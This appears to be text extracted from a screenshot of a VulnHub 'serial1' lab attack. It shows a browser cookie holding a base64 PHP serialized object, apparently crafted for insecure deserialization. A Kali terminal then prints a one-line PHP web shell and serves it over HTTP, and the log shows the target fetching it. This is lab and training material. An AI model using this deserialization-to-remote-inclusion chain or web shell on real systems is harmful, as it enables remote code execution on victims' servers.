 192.168.150.133
LOG: caueThis is a beta test for new cookie handler
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://192.168.150.133
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
user Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjQ6ImNhdWUiO3M6OToiAFVzZXIAd2VsIjtPOjM6IkxvZyI6MT... 192.168.150... / Session 184 false false None Tue, 08 Mar 2022 2...
Filter values
Data
user: "Tzo0OiJVc2VyIjoyOntz...C9yY2UucGhwIjt9fQ=="
Created: "Tue, 08 Mar 2022 21:33:06 GMT"
Domain: "192.168.150.133"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Tue, 08 Mar 2022 23:47:09 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 184
kali@kali: ~/vulnhub/serial1/www
kali@kali:~/vulnhub/serial1/www$ cat rce.php
<?php
system($_REQUEST["cmd"]);
?>
kali@kali:~/vulnhub/serial1/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.133 - - [08/Mar/2022 18:47:15] "GET /rce.php HTTP/1.0" 200 -